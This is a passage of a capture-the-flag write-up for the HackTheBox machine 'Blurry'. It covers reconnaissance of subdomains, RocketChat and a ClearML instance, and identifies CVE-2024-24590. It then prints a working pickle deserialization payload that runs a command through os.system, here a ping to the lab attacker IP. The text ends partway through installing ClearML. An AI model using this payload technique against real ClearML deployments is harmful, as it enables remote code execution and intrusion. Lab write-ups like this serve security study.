HTB: Blurry

Blurry is all about exploiting a machine learning organization. I’ll abuse a CVE in ClearML to get a foothold, and then inject a malicious ML model, bypassing a detection mechanism, to get execution as root. In Beyond Root, some unintended paths and the details a more complex foothold.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.19
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-09 01:54 EDT
Nmap scan report for 10.10.11.19
Host is up (0.097s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.93 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.19
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-09 01:56 EDT
Nmap scan report for 10.10.11.19
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://app.blurry.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.45 seconds
Based on the OpenSSH version, the host is likely running Debian bullseye 11.
There’s a redirect on TCP 80 to app.blurry.htb.
Subdomain Fuzz
Given the user of host-based routing, I’ll use ffuf to fuzz for other subdomains of blurry.htb that might respond differently:
oxdf@hacky$ ffuf -u http://10.10.11.19 -H "Host: FUZZ.blurry.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.19
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.blurry.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
api [Status: 400, Size: 280, Words: 4, Lines: 1, Duration: 103ms]
app [Status: 200, Size: 13327, Words: 382, Lines: 29, Duration: 138ms]
files [Status: 200, Size: 2, Words: 1, Lines: 1, Duration: 318ms]
chat [Status: 200, Size: 218733, Words: 12692, Lines: 449, Duration: 229ms]
:: Progress: [19966/19966] :: Job [1/1] :: 413 req/sec :: Duration: [0:00:49] :: Errors: 0 ::
I’ll add each of these to my /etc/hosts file:
10.10.11.19 blurry.htb api.blurry.htb app.blurry.htb files.blurry.htb chat.blurry.htb
HTTP requests to blurry.htb just return a 301 redirect to app.blurry.htb:
oxdf@hacky$ curl http://blurry.htb -I
HTTP/1.1 301 Moved Permanently
Server: nginx/1.18.0
Date: Sun, 09 Jun 2024 01:08:06 GMT
Content-Type: text/html
Content-Length: 169
Connection: keep-alive
Location: http://app.blurry.htb/
chat.blurry.htb - TCP 80
The chat site is an instance of RocketChat:

Without creds, I’ll create an account and log in. By default, my fresh account is in one channel:

Clicking on “Open directory”, there’s a second channel:

There’s eight users:

And no teams.
There are two messages in Announcements from Chad Jippity:

Highlights:
- They are using RocketChat for collaboration plus their custom platform for DevOps.
- Then they add ClearML, including a new protocol of tagging tasks with the “review” tag for tasks that require administrative review.
- Tasks marked for review will run in the “Black Swan” project.
General has some chitchat, but nothing else useful other than the usernames:

files.blurry.htb - TCP 80
Site
The root simply returns “OK”:
oxdf@hacky$ curl http://files.blurry.htb
OK
Directory Brute Force
I’ll run feroxbuster here to look for other paths on the webserver, but it comes up empty:
oxdf@hacky$ feroxbuster -u http://files.blurry.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://files.blurry.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 1w 2c http://files.blurry.htb/
[####################] - 3m 30000/30000 0s found:1 errors:0
[####################] - 3m 30000/30000 170/s http://files.blurry.htb/
Not much else I can do here.
api.blurry.htb - TCP 80
API
The API root returns JSON for an error:
oxdf@hacky$ curl http://api.blurry.htb -s | jq .
{
"meta": {
"id": "bfd4cb8b217f49b2907d7a78b29526ad",
"trx": "bfd4cb8b217f49b2907d7a78b29526ad",
"endpoint": {
"name": "",
"requested_version": 1,
"actual_version": null
},
"result_code": 400,
"result_subcode": 0,
"result_msg": "Invalid request path /",
"error_stack": null,
"error_data": {}
},
"data": {}
}
API Burte Force
I’ll run feroxbuster to look for valid endpoints, but other than some errors (the API clearly doesn’t like a space (%20)), nothing interesting:
oxdf@hacky$ feroxbuster -u http://api.blurry.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://api.blurry.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
400 GET 1l 4w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
400 GET 1l 5w 292c http://api.blurry.htb/Reports%20List
400 GET 1l 5w 294c http://api.blurry.htb/external%20files
400 GET 1l 5w 293c http://api.blurry.htb/Style%20Library
400 GET 1l 5w 290c http://api.blurry.htb/modern%20mom
400 GET 1l 6w 295c http://api.blurry.htb/neuf%20giga%20photo
400 GET 1l 5w 294c http://api.blurry.htb/Web%20References
400 GET 1l 5w 290c http://api.blurry.htb/My%20Project
400 GET 1l 5w 290c http://api.blurry.htb/Contact%20Us
400 GET 1l 5w 291c http://api.blurry.htb/Donate%20Cash
400 GET 1l 5w 289c http://api.blurry.htb/Home%20Page
400 GET 1l 5w 294c http://api.blurry.htb/Planned%20Giving
400 GET 1l 5w 294c http://api.blurry.htb/Press%20Releases
400 GET 1l 5w 294c http://api.blurry.htb/Privacy%20Policy
400 GET 1l 5w 288c http://api.blurry.htb/Site%20Map
400 GET 1l 5w 288c http://api.blurry.htb/About%20Us
400 GET 1l 5w 292c http://api.blurry.htb/Bequest%20Gift
400 GET 1l 5w 289c http://api.blurry.htb/Gift%20Form
400 GET 1l 6w 296c http://api.blurry.htb/Life%20Income%20Gift
400 GET 1l 5w 290c http://api.blurry.htb/New%20Folder
400 GET 1l 5w 291c http://api.blurry.htb/Site%20Assets
400 GET 1l 6w 291c http://api.blurry.htb/What%20is%20New
[####################] - 4m 30000/30000 0s found:21 errors:0
[####################] - 4m 30000/30000 136/s http://api.blurry.htb/
app.blurry.htb
The site is an instance of ClearML, an open-source CI/CD for AI workloads:

On entering a name, I’ll get to the dashboard:
In the Black Swan project, there’s a series of “Experiments”:
Some seem to be happening on a schedule and recently.
Clicking on the tasks reveals details including the code that’s run:
The code for the “Review JSON Artifacts” is:
#!/usr/bin/python3
from clearml import Task
from multiprocessing import Process
from clearml.backend_api.session.client import APIClient
def process_json_artifact(data, artifact_name):
"""
Process a JSON artifact represented as a Python dictionary.
Print all key-value pairs contained in the dictionary.
"""
print(f"[+] Artifact '{artifact_name}' Contents:")
for key, value in data.items():
print(f" - {key}: {value}")
def process_task(task):
artifacts = task.artifacts
for artifact_name, artifact_object in artifacts.items():
data = artifact_object.get()
if isinstance(data, dict):
process_json_artifact(data, artifact_name)
else:
print(f"[!] Artifact '{artifact_name}' content is not a dictionary.")
def main():
review_task = Task.init(project_name="Black Swan",
task_name="Review JSON Artifacts",
task_type=Task.TaskTypes.data_processing)
# Retrieve tasks tagged for review
tasks = Task.get_tasks(project_name='Black Swan', tags=["review"], allow_archived=False)
if not tasks:
print("[!] No tasks up for review.")
return
threads = []
for task in tasks:
print(f"[+] Reviewing artifacts from task: {task.name} (ID: {task.id})")
p = Process(target=process_task, args=(task,))
p.start()
threads.append(p)
task.set_archived(True)
for thread in threads:
thread.join(60)
if thread.is_alive():
thread.terminate()
# Mark the ClearML task as completed
review_task.close()
def cleanup():
client = APIClient()
tasks = client.tasks.get_all(
system_tags=["archived"],
only_fields=["id"],
order_by=["-last_update"],
page_size=100,
page=0,
)
# delete and cleanup tasks
for task in tasks:
# noinspection PyBroadException
try:
deleted_task = Task.get_task(task_id=task.id)
deleted_task.delete(
delete_artifacts_and_models=True,
skip_models_used_by_other_tasks=True,
raise_on_error=False
)
except Exception as ex:
continue
if __name__ == "__main__":
main()
cleanup()
Like I read from the chat, it’s getting tasks from the Black Swan project with the “review” tag, and then loading the artifacts.
There’s two entries under “Models”:
Shell as jippity
Identify CVE
On the settings page, the version of ClearML is in the footer:

Searching for vulnerabilities in this version, I’ll find this blog post from Hidden Layer with a handful of CVEs, including a remote code execution vulnerability (CVE-2024-24590). It’s titled “Pickle Load on Artifact Get”. I’ll note the code from the “Review JSON Artifacts” experiment uses the artifact.get function:
def process_task(task):
artifacts = task.artifacts
for artifact_name, artifact_object in artifacts.items():
data = artifact_object.get()
if isinstance(data, dict):
process_json_artifact(data, artifact_name)
else:
print(f"[!] Artifact '{artifact_name}' content is not a dictionary.")
Generate Pickle Payload
My initial attempt to exploit this involved writing a couple short Python scripts like in the blog post. I’ll start with the serialized payload:
#!/usr/bin/env python3
import pickle
import os
class RunCommand:
def __reduce__(self):
return (os.system, ('ping -c 1 10.10.14.6',))
command = RunCommand()
with open('pickle_artifact.pkl', 'wb') as f:
pickle.dump(command, f)
This creates a file that can be uploaded and should execute a ping on deserialization. I’ll run this to create it:
oxdf@hacky$ python create_payload.py
oxdf@hacky$ file pickle_artifact.pkl
pickle_artifact.pkl: data
Setup Clearml
Clicking the “+” button on the Experiments page loads this window:

I’ll create a virtual environment (python -m venv venv) and activate it (source venv/bin/activate). Then I’ll install clearml, but I’ll make sure to use the same version from Blurry:
(venv) oxdf@hacky$ pip install clearml==1.13.1
Collecting clearml==1.13.1
Downloading clearml-1.13.1-py2.py3-none-any.whl.metadata (16 kB)
Collecting attrs>=18.0 (from clearml==1.13.1)
Downloading attrs-23.2.0-py3-none-any.whl.metadata (9.5 kB)
Collecting furl>=2.0.0 (from clearml==1.13.1)
Downloading furl-2.1.3-py2.py3-none-any.whl.metadata (1.2 kB)
Collecting jsonschema>=2.6.0 (from clearml==1.13.1)
Downloading jsonschema-4.22.0-py3-none-any.whl.metadata (8.2 kB)
Collecting numpy>=1.10 (from clearml==1.13.1)
Downloading numpy-1.26.4-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (61 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 61.0/61.0 kB 2.2 MB/s eta 0:00:00
Collecting pathlib2>=2.3.0 (from clearml==1.13.1)
Downloading pathlib2-2.3.7.post1-py2.py3-none-any.whl.metadata (3.5 kB)
Collecting Pillow>=4.1.1 (from clearml==1.13.1)
Downloading pillow-10.3.0-cp311-cp311-manylinux_2_28_x86_64.whl.metadata (9.2 kB)
Collecting psutil>=3.4.2 (from clearml==1.13.1)
Using cached psutil-5.9.8-cp36-abi3-manylinux_2_12_x86_64.manylinux2010_x86_64.manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (21 kB)
Collecting pyparsing>=2.0.3 (from clearml==1.13.1)
Downloading pyparsing-3.1.2-py3-none-any.whl.metadata (5.1 kB)
Collecting python-dateutil>=2.6.1 (from clearml==1.13.1)
Downloading python_dateutil-2.9.0.post0-py2.py3-none-any.whl.metadata (8.4 kB)
Collecting PyYAML>=3.12 (from clearml==1.13.1)
Downloading PyYAML-6.0.1-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (2.1 kB)
Collecting requests>=2.20.0 (from clearml==1.13.1)
Downloading requests-2.32.3-py3-none-any.whl.metadata (4.6 kB)
Requirement already satisfied: six>=1.13.0 in /tmp/venv/lib/python3.11/site-packages (from clearml==1.13.1) (1.16.0)
Collecting urllib3>=1.21.1 (from clearml==1.13.1)
Downloading urllib3-2.2.1-py3-none-any.whl.metadata (6.4 kB)
Collecting pyjwt<2.5.0,>=2.4.0 (from clearml==1.13.1)
Downloading PyJWT-2.4.0-py3-none-any.whl.metadata (4.1 kB)
Collecting orderedmultidict>=1.0.1 (from furl>=2.0.0->clearml==1.13.1)
Downloading orderedmultidict-1.0.1-py2.py3-none-any.whl.metadata (1.3 kB)
Collecting jsonschema-specifications>=2023.03.6 (from jsonschema>=2.6.0->clearml==1.13.1)
Downloading jsonschema_specifications-2023.12.1-py3-none-any.whl.metadata (3.0 kB)
Collecting referencing>=0.28.4 (from jsonschema>=2.6.0->clearml==1.13.1)
Downloading referencing-0.35.1-py3-none-any.whl.metadata (2.8 kB)
Collecting rpds-py>=0.7.1 (from jsonschema>=2.6.0->clearml==1.13.1)
Downloading rpds_py-0.18.1-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (4.1 kB)
Collecting charset-normalizer<4,>=2 (from requests>=2.20.0->clearml==1.13.1)
Using cached charset_normalizer-3.3.2-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (33 kB)
Collecting idna<4,>=2.5 (from requests>=2.20.0->clearml==1.13.1)
Downloading idna-3.7-py3-none-any.whl.metadata (9.9 kB)
Collecting certifi>=2017.4.17 (from requests>=2.20.0->clearml==1.13.1)
Using cached certifi-2024.6.2-py3-none-any.whl.metadata (2.2 kB)
Downloading clearml-1.13.1-py2.py3-none-any.whl (1.1 MB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 1.1/1.1 MB 16.6 MB/s eta 0:00:00
Downloading attrs-23.2.0-py3-none-any.whl (60 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 60.8/60.8 kB 7.2 MB/s eta 0:00:00
Downloading furl-2.1.3-py2.py3-none-any.whl (20 kB)
Downloading jsonschema-4.22.0-py3-none-any.whl (88 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 88.3/88.3 kB 6.8 MB/s eta 0:00:00
Downloading numpy-1.26.4-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (18.3 MB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 18.3/18.3 MB 56.4 MB/s eta 0:00:00
Downloading pathlib2-2.3.7.post1-py2.py3-none-any.whl (18 kB)
Downloading pillow-10.3.0-cp311-cp311-manylinux_2_28_x86_64.whl (4.5 MB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 4.5/4.5 MB 63.5 MB/s eta 0:00:00
Using cached psutil-5.9.8-cp36-abi3-manylinux_2_12_x86_64.manylinux2010_x86_64.manylinux_2_17_x86_64.manylinux2014_x86_64.whl (288 kB)
Downloading PyJWT-2.4.0-py3-none-any.whl (18 kB)
Downloading pyparsing-3.1.2-py3-none-any.whl (103 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 103.2/103.2 kB 12.7 MB/s eta 0:00:00
Downloading python_dateutil-2.9.0.post0-py2.py3-none-any.whl (229 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 229.9/229.9 kB 13.5 MB/s eta 0:00:00
Downloading PyYAML-6.0.1-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (757 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 757.7/757.7 kB 47.2 MB/s eta 0:00:00
Downloading requests-2.32.3-py3-none-any.whl (64 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 64.9/64.9 kB 5.6 MB/s eta 0:00:00
Downloading urllib3-2.2.1-py3-none-any.whl (121 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 121.1/121.1 kB 9.7 MB/s eta 0:00:00
Using cached certifi-2024.6.2-py3-none-any.whl (164 kB)
Using cached charset_normalizer-3.3.2-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (140 kB)
Downloading idna-3.7-py3-none-any.whl (66 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 66.8/66.8 kB 7.8 MB/s eta 0:00:00
Downloading jsonschema_specifications-2023.12.1-py3-none-any.whl (18 kB)
Downloading orderedmultidict-1.0.1-py2.py3-none-any.whl (11 kB)
Downloading referencing-0.35.1-py3-none-any.whl (26 kB)
Downloading rpds_py-0.18.1-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (1.1 MB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 1.1/1.1 MB 41.3 MB/s eta 0:00:00
Installing collected packages: urllib3, rpds-py, PyYAML, python-dateutil, pyparsing, pyjwt, psutil, Pillow, pathlib2, orderedmultidict, numpy, idna, charset-normalizer, certifi, attrs, requests, referencing, furl, jsonschema-specifications, jsonschema, clearml
